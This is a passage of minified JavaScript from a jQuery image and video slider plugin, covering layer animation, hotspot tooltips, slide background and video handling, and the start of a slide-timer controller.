            this.layerOrigin && ("top" === s && -1 === this.layerOrigin.indexOf("t") && -1 === this.layerOrigin.indexOf("m") || "bottom" === s && -1 === this.layerOrigin.indexOf("b") || "left" === s && -1 === this.layerOrigin.indexOf("l") && -1 === this.layerOrigin.indexOf("c") || "right" === s && -1 === this.layerOrigin.indexOf("r")) || "auto" != t && "" != t && "normal" != t && (this.baseStyle[s] = parseInt(t))
         }
         this.middleAlign && (this.baseHeight = this.$element.outerHeight(!1)), this.centerAlign && (this.baseWidth = this.$element.outerWidth(!1))
      }, t.locate = function () {
         if (this.slide.ready) {
            var t, i, e, s = parseFloat(this.layersCont.css("width")),
               n = parseFloat(this.layersCont.css("height"));
            !this.staticLayer && "none" === this.$element.css("display") && this.isVisible && this.$element.css("display", "").css("visibility", "hidden"), this.staticLayer && this.$element.addClass("ms-hover-active"), t = this.resizeFactor = s / this.slide.slider.options.width;
            var o = this.masked ? this.$mask : this.$element;
            for (var a in this.baseStyle) i = this._isPosition(a), e = "width" === a || "height" === a, t = this.fixed && i ? 1 : this.resizeFactor, (this.resizable || i) && ("top" === a && this.middleAlign ? (o[0].style.top = "0px", this.baseHeight = o.outerHeight(!1), o[0].style.top = this.baseStyle.top * t + (n - this.baseHeight) / 2 + "px") : "left" === a && this.centerAlign ? (o[0].style.left = "0px", this.baseWidth = o.outerWidth(!1), o[0].style.left = this.baseStyle.left * t + (s - this.baseWidth) / 2 + "px") : i && this.masked ? o[0].style[a] = this.baseStyle[a] * t + "px" : e && ("width" === a && this.maskWidth || "height" === a && this.maskHeight) ? o[0].style[a] = this.baseStyle[a] * t + "px" : this.$element.css(a, this.baseStyle[a] * t + "px"));
            this.visible(this.minWidth < s)
         }
      }, t.start = function () {
         if (!this.isShowing && !this.staticLayer) {
            var t, i;
            this.isShowing = !0, this.$element.removeClass("ms-hover-active"), MSLayerEffects.rf = this.resizeFactor;
            var e = MSLayerEffects[this.start_anim.eff_name].apply(null, this._parseEffParams(this.start_anim.eff_params)),
               s = {};
            for (t in e) this._checkPosKey(t, e) || (null != MSLayerEffects.defaultValues[t] && (s[t] = MSLayerEffects.defaultValues[t]), t in this.baseStyle && (i = this.baseStyle[t], this.middleAlign && "top" === t && (i += (parseInt(this.layersCont.height()) - this.$element.outerHeight(!1)) / 2), this.centerAlign && "left" === t && (i += (parseInt(this.layersCont.width()) - this.$element.outerWidth(!1)) / 2), e[t] = i + parseFloat(e[t]) + "px", s[t] = i + "px"), this.$element.css(t, e[t]));
            var n = this;
            clearTimeout(this.to), clearTimeout(this.clHide), this.to = setTimeout(function () {
               n.$element.css("visibility", ""), n._playAnimation(n.start_anim, s)
            }, n.start_anim.delay || .01), this.clTo = setTimeout(function () {
               n.show_cl = !0, n.$element.addClass("ms-hover-active")
            }, (this.start_anim.delay || .01) + this.start_anim.duration + 1), this.autoHide && (clearTimeout(this.hto), this.hto = setTimeout(function () {
               n.hide()
            }, n.end_anim.time))
         }
      }, t.hide = function () {
         if (!this.staticLayer) {
            this.$element.removeClass("ms-hover-active"), this.isShowing = !1;
            var t = MSLayerEffects[this.end_anim.eff_name].apply(null, this._parseEffParams(this.end_anim.eff_params));
            for (key in t) this._checkPosKey(key, t) || (key === window._jcsspfx + "TransformOrigin" && this.$element.css(key, t[key]), key in this.baseStyle && (t[key] = this.baseStyle[key] + parseFloat(t[key]) + "px"));
            this._playAnimation(this.end_anim, t), clearTimeout(this.clHide), 0 === t.opacity && (this.clHide = setTimeout(function () {
               this.$element.css("visibility", "hidden")
            }.bind(this), this.end_anim.duration + 1)), clearTimeout(this.to), clearTimeout(this.hto), clearTimeout(this.clTo)
         }
      }, t.reset = function () {
         this.staticLayer || (this.isShowing = !1, this.$element[0].style.display = "none", this.$element.css("opacity", ""), this.$element[0].style.transitionDuration = "", this.show_tween && this.show_tween.stop(!0), clearTimeout(this.to), clearTimeout(this.hto))
      }, t.destroy = function () {
         this.reset(), this.$element.remove()
      }, t.visible = function (t) {
         this.isVisible != t && (this.isVisible = t, this.$element.css("display", t ? "" : "none"))
      }, t.moveParallax = function (t, i, e) {
         this._paraX = t, this._paraY = i, e && (this._lastParaX = t, this._lastParaY = i, this.parallaxRender())
      }, t._playAnimation = function (t, i) {
         var e = {};
         t.ease && (e.ease = t.ease), e.transProperty = window._csspfx + "transform,opacity", this.show_tween && this.show_tween.stop(!0), this.show_tween = CTween.animate(this.$element, t.duration, i, e)
      }, t._randomParam = function (t) {
         var i = Number(t.slice(0, t.indexOf("|"))),
            e = Number(t.slice(t.indexOf("|") + 1));
         return i + Math.random() * (e - i)
      }, t._parseEff = function (t) {
         var i = [];
         if (-1 !== t.indexOf("(")) {
            var e, s = t.slice(0, t.indexOf("(")).toLowerCase();
            i = t.slice(t.indexOf("(") + 1, -1).replace(/\"|\'|\s/g, "").split(","), t = s;
            for (var n = 0, o = i.length; n < o; ++n)(e = i[n]) in MSLayerEffects.presetEffParams && (e = MSLayerEffects.presetEffParams[e]), i[n] = e
         }
         return {
            eff_name: t,
            eff_params: i
         }
      }, t._parseEffParams = function (t) {
         for (var i = [], e = 0, s = t.length; e < s; ++e) {
            var n = t[e];
            "string" == typeof n && -1 !== n.indexOf("|") && (n = this._randomParam(n)), i[e] = n
         }
         return i
      }, t._checkPosKey = function (t, i) {
         return "left" === t && !(t in this.baseStyle) && "right" in this.baseStyle ? (i.right = -parseInt(i.left) + "px", delete i.left, !0) : "top" === t && !(t in this.baseStyle) && "bottom" in this.baseStyle && (i.bottom = -parseInt(i.top) + "px", delete i.top, !0)
      }, t._isPosition = function (t) {
         return "top" === t || "left" === t || "bottom" === t || "right" === t
      }, t._parallaxCalc = function () {
         var t = this._paraX - this._lastParaX,
            i = this._paraY - this._lastParaY;
         this._lastParaX += t / 12, this._lastParaY += i / 12, Math.abs(t) < .019 && (this._lastParaX = this._paraX), Math.abs(i) < .019 && (this._lastParaY = this._paraY)
      }, t._parallaxCSS3DRenderer = function () {
         this._parallaxCalc(), this.$parallaxElement[0].style[window._jcsspfx + "Transform"] = "translateX(" + this._lastParaX * this.parallax + "px) translateY(" + this._lastParaY * this.parallax + "px) translateZ(0)"
      }, t._parallaxCSS2DRenderer = function () {
         this._parallaxCalc(), this.$parallaxElement[0].style[window._jcsspfx + "Transform"] = "translateX(" + this._lastParaX * this.parallax + "px) translateY(" + this._lastParaY * this.parallax + "px)"
      }, t._parallax2DRenderer = function () {
         this._parallaxCalc(), this.alignedToBot ? this.$parallaxElement[0].style.bottom = this._lastParaY * this.parallax + "px" : this.$parallaxElement[0].style.top = this._lastParaY * this.parallax + "px", this.$parallaxElement[0].style.left = this._lastParaX * this.parallax + "px"
      }
   }(jQuery),
   function (e) {
      window.MSImageLayerElement = function () {
         MSLayerElement.call(this), this.needPreload = !0, this.__cssConfig = ["width", "height", "margin-top", "padding-top", "margin-bottom", "padding-left", "margin-right", "padding-right", "margin-left", "padding-bottom", "left", "right", "top", "bottom"], this.type = "image"
      }, MSImageLayerElement.extend(MSLayerElement);
      var t = MSImageLayerElement.prototype,
         s = MSLayerElement.prototype;
      t.create = function () {
         if (this.link) {
            var t = this.$element.parent();
            t.append(this.link), this.link.append(this.$element), this.link.removeClass("ms-layer"), this.$element.addClass("ms-layer"), t = null
         }
         if (s.create.call(this), null != this.$element.data("src")) this.img_src = this.$element.data("src"), this.$element.removeAttr("data-src");
         else {
            var i = this;
            this.$element.on("load", function (t) {
               i.controller.preloadCount--, 0 === i.controller.preloadCount && i.controller._onlayersReady()
            }).each(e.jqLoadFix)
         }
         e.browser.msie && this.$element.on("dragstart", function (t) {
            t.preventDefault()
         })
      }, t.loadImage = function () {
         var i = this;
         this.$element.preloadImg(this.img_src, function (t) {
            i.controller.preloadCount--, 0 === i.controller.preloadCount && i.controller._onlayersReady()
         })
      }
   }(jQuery),
   function (e) {
      window.MSVideoLayerElement = function () {
         MSLayerElement.call(this), this.__cssConfig.push("height"), this.type = "video"
      }, MSVideoLayerElement.extend(MSLayerElement);
      var t = MSVideoLayerElement.prototype,
         s = MSLayerElement.prototype;
      t.__playVideo = function () {
         this.img && CTween.fadeOut(this.img, 500, 2), CTween.fadeOut(this.video_btn, 500, 2), this.video_frame.attr("src", "about:blank").css("display", "block"), -1 == this.video_url.indexOf("?") && (this.video_url += "?"), this.video_frame.attr("src", this.video_url + "&autoplay=1")
      }, t.start = function () {
         s.start.call(this), this.$element.data("autoplay") && this.__playVideo()
      }, t.reset = function () {
         s.reset.call(this), (this.needPreload || this.$element.data("btn")) && (this.video_btn.css("opacity", 1).css("display", "block"), this.video_frame.attr("src", "about:blank").css("display", "none")), this.needPreload ? this.img.css("opacity", 1).css("display", "block") : this.video_frame.attr("src", this.video_url)
      }, t.create = function () {
         s.create.call(this), this.video_frame = this.$element.find("iframe").css({
            width: "100%",
            height: "100%"
         }), this.video_url = this.video_frame.attr("src");
         var t = 0 != this.$element.has("img").length;
         if (t || this.$element.data("btn")) {
            this.video_frame.attr("src", "about:blank").css("display", "none");
            var i = this;
            if (this.video_btn = e("<div></div>").appendTo(this.$element).addClass("ms-video-btn").click(function () {
                  i.__playVideo()
               }), t) {
               if (this.needPreload = !0, this.img = this.$element.find("img:first").addClass("ms-video-img"), void 0 !== this.img.data("src")) this.img_src = this.img.data("src"), this.img.removeAttr("data-src");
               else {
                  i = this;
                  this.img.attr("src", this.img_src).on("load", function (t) {
                     i.controller.preloadCount--, 0 === i.controller.preloadCount && i.controller._onlayersReady()
                  }).each(e.jqLoadFix)
               }
               e.browser.msie && this.img.on("dragstart", function (t) {
                  t.preventDefault()
               })
            }
         }
      }, t.loadImage = function () {
         var i = this;
         this.img.preloadImg(this.img_src, function (t) {
            i.controller.preloadCount--, 0 === i.controller.preloadCount && i.controller._onlayersReady()
         })
      }
   }(jQuery),
   function (s) {
      "use strict";
      window.MSHotspotLayer = function () {
         MSLayerElement.call(this), this.__cssConfig = ["margin-top", "padding-top", "margin-bottom", "padding-left", "margin-right", "padding-right", "margin-left", "padding-bottom", "left", "right", "top", "bottom"], this.ease = "Expo", this.hide_start = !0, this.type = "hotspot"
      }, MSHotspotLayer.extend(MSLayerElement);
      var t = MSHotspotLayer.prototype,
         n = MSLayerElement.prototype;
      t._showTT = function () {
         this.show_cl && (clearTimeout(this.hto), this._tween && this._tween.stop(!0), this.hide_start && (this.align = this._orgAlign, this._locateTT(), this.tt.css({
            display: "block"
         }), this._tween = CTween.animate(this.tt, 900, this.to, {
            ease: "easeOut" + this.ease
         }), this.hide_start = !1))
      }, t._hideTT = function () {
         if (this.show_cl) {
            this._tween && this._tween.stop(!0);
            var t = this;
            clearTimeout(this.hto), this.hto = setTimeout(function () {
               t.hide_start = !0, t._tween = CTween.animate(t.tt, 900, t.from, {
                  ease: "easeOut" + t.ease,
                  complete: function () {
                     t.tt.css("display", "none")
                  }
               })
            }, 200)
         }
      }, t._updateClassName = function (t) {
         this._lastClass && this.tt.removeClass(this._lastClass), this.tt.addClass(t), this._lastClass = t
      }, t._alignPolicy = function () {
         this.tt.outerHeight(!1);
         var t = Math.max(this.tt.outerWidth(!1), parseInt(this.tt.css("max-width"))),
            i = window.innerWidth;
         window.innerHeight;
         switch (this.align) {
            case "top":
               if (this.base_t < 0) return "bottom";
               break;
            case "right":
               if (this.base_l + t > i || this.base_t < 0) return "bottom";
               break;
            case "left":
               if (this.base_l < 0 || this.base_t < 0) return "bottom"
         }
         return null
      }, t._locateTT = function () {
         var t = this.$element.offset(),
            i = this.slide.slider.$element.offset();
         this.pos_x = t.left - i.left - this.slide.slider.$element.scrollLeft(), this.pos_y = t.top - i.top - this.slide.slider.$element.scrollTop(), this.from = {
            opacity: 0
         }, this.to = {
            opacity: 1
         }, this._updateClassName("ms-tooltip-" + this.align), this.tt_arrow.css("margin-left", "");
         switch (this.align) {
            case "top":
               var e = Math.min(this.tt.outerWidth(!1), parseInt(this.tt.css("max-width")));
               this.base_t = this.pos_y - this.tt.outerHeight(!1) - 15 - 15, this.base_l = this.pos_x - e / 2, this.base_l + e > window.innerWidth && (this.tt_arrow.css("margin-left", -7.5 + this.base_l + e - window.innerWidth + "px"), this.base_l = window.innerWidth - e), this.base_l < 0 && (this.base_l = 0, this.tt_arrow.css("margin-left", -7.5 + this.pos_x - this.tt.outerWidth(!1) / 2 + "px")), window._css3d ? (this.from[window._jcsspfx + "Transform"] = "translateY(-50px)", this.to[window._jcsspfx + "Transform"] = "") : (this.from.top = this.base_t - 50 + "px", this.to.top = this.base_t + "px");
               break;
            case "bottom":
               e = Math.min(this.tt.outerWidth(!1), parseInt(this.tt.css("max-width")));
               this.base_t = this.pos_y + 15 + 15, this.base_l = this.pos_x - e / 2, this.base_l + e > window.innerWidth && (this.tt_arrow.css("margin-left", -7.5 + this.base_l + e - window.innerWidth + "px"), this.base_l = window.innerWidth - e), this.base_l < 0 && (this.base_l = 0, this.tt_arrow.css("margin-left", -7.5 + this.pos_x - this.tt.outerWidth(!1) / 2 + "px")), window._css3d ? (this.from[window._jcsspfx + "Transform"] = "translateY(50px)", this.to[window._jcsspfx + "Transform"] = "") : (this.from.top = this.base_t + 50 + "px", this.to.top = this.base_t + "px");
               break;
            case "right":
               this.base_l = this.pos_x + 15 + 15, this.base_t = this.pos_y - this.tt.outerHeight(!1) / 2, window._css3d ? (this.from[window._jcsspfx + "Transform"] = "translateX(50px)", this.to[window._jcsspfx + "Transform"] = "") : (this.from.left = this.base_l + 50 + "px", this.to.left = this.base_l + "px");
               break;
            case "left":
               this.base_l = this.pos_x - 15 - this.tt.outerWidth(!1) - 15, this.base_t = this.pos_y - this.tt.outerHeight(!1) / 2, window._css3d ? (this.from[window._jcsspfx + "Transform"] = "translateX(-50px)", this.to[window._jcsspfx + "Transform"] = "") : (this.from.left = this.base_l - 50 + "px", this.to.left = this.base_l + "px")
         }
         var s = this._alignPolicy();
         if (null !== s) return this.align = s, void this._locateTT();
         this.tt.css("top", parseInt(this.base_t) + "px").css("left", parseInt(this.base_l) + "px"), this.tt.css(this.from)
      }, t.start = function () {
         n.start.call(this), this.tt.appendTo(this.slide.slider.$element), this.tt.css("display", "none")
      }, t.reset = function () {
         n.reset.call(this), this.tt.detach()
      }, t.create = function () {
         var t = this;
         this._orgAlign = this.align = void 0 !== this.$element.data("align") ? this.$element.data("align") : "top", this.data = this.$element.html(), this.$element.html("").on("mouseenter", function () {
            t._showTT()
         }).on("mouseleave", function () {
            t._hideTT()
         }), this.point = s('<div><div class="ms-point-center"></div><div class="ms-point-border"></div></div>').addClass("ms-tooltip-point").appendTo(this.$element);
         var i = this.$element.data("link"),
            e = this.$element.data("target");
         i && this.point.on("click", function () {
            window.open(i, e || "_self")
         }), this.tt = s("<div></div>").addClass("ms-tooltip").css("display", "hidden").css("opacity", 0), void 0 !== this.$element.data("width") && this.tt.css("width", this.$element.data("width")).css("max-width", this.$element.data("width")), this.tt_arrow = s("<div></div>").addClass("ms-tooltip-arrow").appendTo(this.tt), this._updateClassName("ms-tooltip-" + this.align), this.ttcont = s("<div></div>").addClass("ms-tooltip-cont").html(this.data).appendTo(this.tt), !0 === this.$element.data("stay-hover") && this.tt.on("mouseenter", function () {
            t.hide_start || (clearTimeout(t.hto), t._tween.stop(!0), t._showTT())
         }).on("mouseleave", function () {
            t._hideTT()
         }), n.create.call(this)
      }
   }(jQuery),
   function (t) {
      window.MSButtonLayer = function () {
         MSLayerElement.call(this), this.type = "button"
      }, MSButtonLayer.extend(MSLayerElement);
      var i = MSButtonLayer.prototype,
         s = MSLayerElement.prototype,
         n = ["top", "left", "bottom", "right"];
      i.create = function () {
         s.create.call(this), this.$element.wrap('<div class="ms-btn-container"></div>').css("position", "relative"), this.$container = this.$element.parent()
      }, i.locate = function () {
         var t, i;
         s.locate.call(this);
         for (var e = 0; e < 4; e++)(t = n[e]) in this.baseStyle && (i = this.$element.css(t), this.$element.css(t, ""), this.$container.css(t, i));
         this.$container.width(this.$element.outerWidth(!0)).height(this.$element.outerHeight(!0))
      }
   }(jQuery), window.MSSliderEvent = function (t) {
      this.type = t
   }, MSSliderEvent.CHANGE_START = "ms_changestart", MSSliderEvent.CHANGE_END = "ms_changeend", MSSliderEvent.WAITING = "ms_waiting", MSSliderEvent.AUTOPLAY_CHANGE = "ms_autoplaychange", MSSliderEvent.VIDEO_PLAY = "ms_videoPlay", MSSliderEvent.VIDEO_CLOSE = "ms_videoclose", MSSliderEvent.INIT = "ms_init", MSSliderEvent.HARD_UPDATE = "ms_hard_update", MSSliderEvent.RESIZE = "ms_resize", MSSliderEvent.RESERVED_SPACE_CHANGE = "ms_rsc", MSSliderEvent.DESTROY = "ms_destroy",
   function (e, t, s) {
      "use strict";
      e.MSSlide = function () {
         this.$element = null, this.$loading = s("<div></div>").addClass("ms-slide-loading"), this.view = null, this.index = -1, this.__width = 0, this.__height = 0, this.fillMode = "fill", this.selected = !1, this.pselected = !1, this.autoAppend = !0, this.isSleeping = !0, this.moz = s.browser.mozilla
      };
      var i = MSSlide.prototype;
      i.onSwipeStart = function () {
         this.link && (this.linkdis = !0), this.video && (this.videodis = !0)
      }, i.onSwipeMove = function (t) {
         var i = Math.max(Math.abs(t.data.distanceX), Math.abs(t.data.distanceY));
         this.swipeMoved = 4 < i
      }, i.onSwipeCancel = function (t) {
         this.swipeMoved ? this.swipeMoved = !1 : (this.link && (this.linkdis = !1), this.video && (this.videodis = !1))
      }, i.setupLayerController = function () {
         this.hasLayers = !0, this.layerController = new MSLayerController(this)
      }, i.assetsLoaded = function () {
         this.ready = !0, this.slider.api._startTimer(), (this.selected || this.pselected && this.slider.options.instantStartLayers) && (this.hasLayers && this.layerController.showLayers(), this.vinit && (this.bgvideo.play(), this.autoPauseBgVid || (this.bgvideo.currentTime = 0))), this.isSleeping || this.setupBG(), CTween.fadeOut(this.$loading, 300, !0), (0 === this.slider.options.preload || "all" === this.slider.options.preload) && this.index < this.view.slideList.length - 1 ? this.view.slideList[this.index + 1].loadImages() : "all" === this.slider.options.preload && this.index === this.view.slideList.length - 1 && this.slider._removeLoading()
      }, i.setBG = function (t) {
         this.hasBG = !0;
         var i = this;
         this.$imgcont = s("<div></div>").addClass("ms-slide-bgcont"), this.$element.append(this.$loading).append(this.$imgcont), this.$bg_img = s(t).css("visibility", "hidden"), this.$imgcont.append(this.$bg_img), this.bgAligner = new MSAligner(i.fillMode, i.$imgcont, i.$bg_img), this.bgAligner.widthOnly = this.slider.options.autoHeight, i.slider.options.autoHeight && (i.pselected || i.selected) && i.slider.setHeight(i.slider.options.height), void 0 !== this.$bg_img.data("src") ? (this.bg_src = this.$bg_img.data("src"), this.$bg_img.removeAttr("data-src")) : this.$bg_img.one("load", function (t) {
            i._onBGLoad(t)
         }).each(s.jqLoadFix)
      }, i.setupBG = function () {
         !this.initBG && this.bgLoaded && (this.initBG = !0, this.$bg_img.css("visibility", ""), this.bgWidth = this.bgNatrualWidth || this.$bg_img.width(), this.bgHeight = this.bgNatrualHeight || this.$bg_img.height(), CTween.fadeIn(this.$imgcont, 300), this.slider.options.autoHeight && this.$imgcont.height(this.bgHeight * this.ratio), this.bgAligner.init(this.bgWidth, this.bgHeight), this.setSize(this.__width, this.__height), this.slider.options.autoHeight && (this.pselected || this.selected) && this.slider.setHeight(this.getHeight()))
      }, i.loadImages = function () {
         if (!this.ls) {
            if (this.ls = !0, this.bgvideo && this.bgvideo.load(), this.hasBG && this.bg_src) {
               var i = this;
               this.$bg_img.preloadImg(this.bg_src, function (t) {
                  i._onBGLoad(t)
               })
            }
            this.hasLayers && this.layerController.loadLayers(this._onLayersLoad), this.hasBG || this.hasLayers || this.assetsLoaded()
         }
      }, i._onLayersLoad = function () {
         this.layersLoaded = !0, this.hasBG && !this.bgLoaded || this.assetsLoaded()
      }, i._onBGLoad = function (t) {
         this.bgNatrualWidth = t.width, this.bgNatrualHeight = t.height, this.bgLoaded = !0, s.browser.msie && this.$bg_img.on("dragstart", function (t) {
            t.preventDefault()
         }), this.hasLayers && !this.layerController.ready || this.assetsLoaded()
      }, i.setBGVideo = function (t) {
         if (t[0].play)
            if (!e._mobile || this.slider.options.mobileBGVideo) {
               this.bgvideo = t[0];
               var i = this;
               t.addClass("ms-slide-bgvideo"), !1 !== t.data("loop") && this.bgvideo.addEventListener("ended", function () {
                  i.bgvideo.play()
               }), !1 !== t.data("mute") && (this.bgvideo.muted = !0), !0 === t.data("autopause") && (this.autoPauseBgVid = !0), this.bgvideo_fillmode = t.data("fill-mode") || "fill", "none" !== this.bgvideo_fillmode && (this.bgVideoAligner = new MSAligner(this.bgvideo_fillmode, this.$element, t), this.bgvideo.addEventListener("loadedmetadata", function () {
                  i.vinit || (i.vinit = !0, i.video_aspect = i.bgVideoAligner.baseHeight / i.bgVideoAligner.baseWidth, i.bgVideoAligner.init(i.bgvideo.videoWidth, i.bgvideo.videoHeight), i._alignBGVideo(), CTween.fadeIn(s(i.bgvideo), 200), i.selected && i.bgvideo.play())
               })), t.css("opacity", 0), this.$bgvideocont = s("<div></div>").addClass("ms-slide-bgvideocont").append(t), this.hasBG ? this.$imgcont.before(this.$bgvideocont) : this.$bgvideocont.appendTo(this.$element)
            } else t.remove()
      }, i._alignBGVideo = function () {
         this.bgvideo_fillmode && "none" !== this.bgvideo_fillmode && this.bgVideoAligner.align()
      }, i.setSize = function (t, i, e) {
         this.__width = t, this.slider.options.autoHeight && (this.bgLoaded ? (this.ratio = this.__width / this.bgWidth, i = Math.floor(this.ratio * this.bgHeight), this.$imgcont.height(i)) : (this.ratio = t / this.slider.options.width, i = this.slider.options.height * this.ratio)), this.__height = i, this.$element.width(t).height(i), this.hasBG && this.bgLoaded && this.bgAligner.align(), this._alignBGVideo(), this.hasLayers && this.layerController.setSize(t, i, e)
      }, i.getHeight = function () {
         return this.hasBG && this.bgLoaded ? this.bgHeight * this.ratio : Math.max(this.$element[0].clientHeight, this.slider.options.height * this.ratio)
      }, i.__playVideo = function () {
         this.vplayed || this.videodis || (this.vplayed = !0, this.slider.api.paused || (this.slider.api.pause(), this.roc = !0), this.vcbtn.css("display", ""), CTween.fadeOut(this.vpbtn, 500, !1), CTween.fadeIn(this.vcbtn, 500), CTween.fadeIn(this.vframe, 500), this.vframe.css("display", "block").attr("src", this.video + "&autoplay=1"), this.view.$element.addClass("ms-def-cursor"), this.moz && this.view.$element.css("perspective", "none"), this.view.swipeControl && this.view.swipeControl.disable(), this.slider.slideController.dispatchEvent(new MSSliderEvent(MSSliderEvent.VIDEO_PLAY)))
      }, i.__closeVideo = function () {
         if (this.vplayed) {
            this.vplayed = !1, this.roc && this.slider.api.resume();
            var t = this;
            CTween.fadeIn(this.vpbtn, 500), CTween.animate(this.vcbtn, 500, {
               opacity: 0
            }, {
               complete: function () {
                  t.vcbtn.css("display", "none")
               }
            }), CTween.animate(this.vframe, 500, {
               opacity: 0
            }, {
               complete: function () {
                  t.vframe.attr("src", "about:blank").css("display", "none")
               }
            }), this.moz && this.view.$element.css("perspective", ""), this.view.swipeControl && this.view.swipeControl.enable(), this.view.$element.removeClass("ms-def-cursor"), this.slider.slideController.dispatchEvent(new MSSliderEvent(MSSliderEvent.VIDEO_CLOSE))
         }
      }, i.create = function () {
         var i = this;
         this.hasLayers && this.layerController.create(), this.link && this.link.addClass("ms-slide-link").html("").click(function (t) {
            i.linkdis && t.preventDefault()
         }), this.video && (-1 === this.video.indexOf("?") && (this.video += "?"), this.vframe = s("<iframe></iframe>").addClass("ms-slide-video").css({
            width: "100%",
            height: "100%",
            display: "none"
         }).attr("src", "about:blank").attr("allowfullscreen", "true").appendTo(this.$element), this.vpbtn = s("<div></div>").addClass("ms-slide-vpbtn").click(function () {
            i.__playVideo()
         }).appendTo(this.$element), this.vcbtn = s("<div></div>").addClass("ms-slide-vcbtn").click(function () {
            i.__closeVideo()
         }).appendTo(this.$element).css("display", "none"), e._touch && this.vcbtn.removeClass("ms-slide-vcbtn").addClass("ms-slide-vcbtn-mobile").append('<div class="ms-vcbtn-txt">Close video</div>').appendTo(this.view.$element.parent())), !this.slider.options.autoHeight && this.hasBG && (this.$imgcont.css("height", "100%"), "center" !== this.fillMode && "stretch" !== this.fillMode || (this.fillMode = "fill")), this.slider.options.autoHeight && this.$element.addClass("ms-slide-auto-height"), this.sleep(!0)
      }, i.destroy = function () {
         this.hasLayers && (this.layerController.destroy(), this.layerController = null), this.$element.remove(), this.$element = null
      }, i.prepareToSelect = function () {
         this.pselected || this.selected || (this.pselected = !0, (this.link || this.video) && (this.view.addEventListener(MSViewEvents.SWIPE_START, this.onSwipeStart, this), this.view.addEventListener(MSViewEvents.SWIPE_MOVE, this.onSwipeMove, this), this.view.addEventListener(MSViewEvents.SWIPE_CANCEL, this.onSwipeCancel, this), this.linkdis = !1, this.swipeMoved = !1), this.loadImages(), this.hasLayers && this.layerController.prepareToShow(), this.ready && (this.bgvideo && this.bgvideo.play(), this.hasLayers && this.slider.options.instantStartLayers && this.layerController.showLayers()), this.moz && this.$element.css("margin-top", ""))
      }, i.select = function () {
         this.selected || (this.selected = !0, this.pselected = !1, this.$element.addClass("ms-sl-selected"), this.hasLayers && (this.slider.options.autoHeight && this.layerController.updateHeight(), this.slider.options.instantStartLayers || this.layerController.showLayers()), this.ready && this.bgvideo && this.bgvideo.play(), this.videoAutoPlay && (this.videodis = !1, this.vpbtn.trigger("click")))
      }, i.unselect = function () {
         this.pselected = !1, this.moz && this.$element.css("margin-top", "0.1px"), (this.link || this.video) && (this.view.removeEventListener(MSViewEvents.SWIPE_START, this.onSwipeStart, this), this.view.removeEventListener(MSViewEvents.SWIPE_MOVE, this.onSwipeMove, this), this.view.removeEventListener(MSViewEvents.SWIPE_CANCEL, this.onSwipeCancel, this)), this.bgvideo && (this.bgvideo.pause(), !this.autoPauseBgVid && this.vinit && (this.bgvideo.currentTime = 0)), this.hasLayers && this.layerController.hideLayers(), this.selected && (this.selected = !1, this.$element.removeClass("ms-sl-selected"), this.video && this.vplayed && (this.__closeVideo(), this.roc = !1))
      }, i.sleep = function (t) {
         this.isSleeping && !t || (this.isSleeping = !0, this.autoAppend && this.$element.detach(), this.hasLayers && this.layerController.onSlideSleep())
      }, i.wakeup = function () {
         this.isSleeping && (this.isSleeping = !1, this.autoAppend && this.view.$slideCont.append(this.$element), this.moz && this.$element.css("margin-top", "0.1px"), this.setupBG(), this.hasBG && this.bgAligner.align(), this.hasLayers && this.layerController.onSlideWakeup())
      }
   }(window, document, jQuery),
   function (a) {
      "use strict";
      var s = {};
      window.MSSlideController = function (t) {
         this._delayProgress = 0, this._timer = new averta.Timer(100), this._timer.onTimer = this.onTimer, (this._timer.refrence = this).currentSlide = null, this.slider = t, this.so = t.options, averta.EventDispatcher.call(this)
      }, MSSlideController.registerView = function (t, i) {
         if (t in s) throw new Error(t + ", is already registered.");
         s[t] = i
      }, MSSlideController.SliderControlList = {}, MSSlideController.registerControl = function (t, i) {
         if (t in MSSlideController.SliderControlList) throw new Error(t + ", is already registered.");
         MSSlideController.SliderControlList[t] = i
      };
      var t = MSSlideController.prototype;
      t.setupView = function () {
         var t = this;
         this.resize_listener = function () {
            t.__resize()
         };
         var i = {
            spacing: this.so.space,
            mouseSwipe: this.so.mouse,
            loop: this.so.loop,
            autoHeight: this.so.autoHeight,
            swipe: this.so.swipe,
            speed: this.so.speed,
            dir: this.so.dir,
            viewNum: this.so.inView,
            critMargin: this.so.critMargin
         };
         this.so.viewOptions && a.extend(i, this.so.viewOptions), this.so.autoHeight && (this.so.heightLimit = !1);
         var e = s[this.slider.options.view] || MSBasicView;
         if (!e._3dreq || window._css3d && !a.browser.msie || (e = e._fallback || MSBasicView), this.view = new e(i), this.so.overPause) {
            t = this;
            this.slider.$element.mouseenter(function () {
               t.is_over = !0, t._stopTimer()
            }).mouseleave(function () {
               t.is_over = !1, t._startTimer()
            })
         }
      }, t.onChangeStart = function () {
         this.change_started = !0, this.currentSlide && this.currentSlide.unselect(), this.currentSlide = this.view.currentSlide, this.currentSlide.prepareToSelect(), this.so.endPause && this.currentSlide.index === this.slider.slides.length - 1 && (this.pause(), this.skipTimer()), this.so.autoHeight && this.slider.setHeight(this.currentSlide.getHeight()), this.so.deepLink && this.__updateWindowHash(), this.dispatchEvent(new MSSliderEvent(MSSliderEvent.CHANGE_START))
      }, t.onChangeEnd = function () {
         if (this.change_started = !1, this._startTimer(), this.currentSlide.select(), 1 < this.so.preload) {
            var t, i, e, s = this.so.preload - 1;
            for (i = 1; i <= s; ++i) {
               if ((t = this.view.index + i) >= this.view.slideList.length) {
                  if (!this.so.loop) {
                     i = s;
                     continue
                  }
                  t -= this.view.slideList.length
               }(e = this.view.slideList[t]) && e.loadImages()
            }
            for (s > this.view.slideList.length / 2 && (s = Math.floor(this.view.slideList.length / 2)), i = 1; i <= s; ++i) {
               if ((t = this.view.index - i) < 0) {
                  if (!this.so.loop) {
                     i = s;
                     continue
                  }
                  t = this.view.slideList.length + t
               }(e = this.view.slideList[t]) && e.loadImages()
            }
         }
         this.dispatchEvent(new MSSliderEvent(MSSliderEvent.CHANGE_END))
      }, t.onSwipeStart = function () {
         this.skipTimer()
      }, t.skipTimer = function () {
         this._timer.reset(), this._delayProgress = 0, this.dispatchEvent(new MSSliderEvent(MSSliderEvent.WAITING))
      }, t.onTimer = function (t) {
         if (this._timer.getTime() >= 1e3 * this.view.currentSlide.delay && (this.skipTimer(), this.view.next(), this.hideCalled = !1), this._delayProgress = this._timer.getTime() / (10 * this.view.currentSlide.delay), this.so.hideLayers && !this.hideCalled && 1e3 * this.view.currentSlide.delay - this._timer.getTime() <= 300) {
            var i = this.view.currentSlide;
            i.hasLayers && i.layerController.animHideLayers(), this.hideCalled = !0
         }
         this.dispatchEvent(new MSSliderEvent(MSSliderEvent.WAITING))
      }, t._stopTimer = function () {
